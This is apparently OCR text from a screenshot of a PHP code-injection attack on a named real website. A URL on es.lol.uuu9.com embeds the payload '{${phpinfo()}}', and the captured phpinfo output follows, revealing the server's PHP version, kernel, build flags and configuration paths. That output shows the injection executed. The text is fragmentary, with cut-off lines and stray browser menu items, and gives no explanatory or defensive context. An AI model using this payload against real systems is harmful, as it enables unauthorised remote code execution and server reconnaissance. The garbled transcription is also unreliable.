 http://es.lol.uuu9.com/?s=/x/x/x/{${phpinfo()}}
pinfo()
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
PHP Version 5.2.17p1
System Linux web-183 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 201
Build Date Nov 5 2012 22:05:50
Configure './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/p
Command with-mysql=/usr/local/mysql' '--with-gd' '--enable-gd-native-ttf' '--enabl
conv' '--with-png-dir' '--with-jpeg-dir' '--with-freetype-dir' '--with-iconv-
zlib-dir' '--enable-ftp' '--disable-ipv6' '--with-bz2' '--enable-zend-multiby
enable-mbstring' '--with-libxml-dir' '--enable-sockets' '--enable-exif' '--di
debug' '--with-mcrypt' '--enable-fastcgi' '--enable-force-cgi-redirect' '--e
'--with-openssl' '--with-pear' '--enable-zip' '--enable-soap'
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/php/etc
File (php.ini)
Path
Loaded /usr/local/php/etc/php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled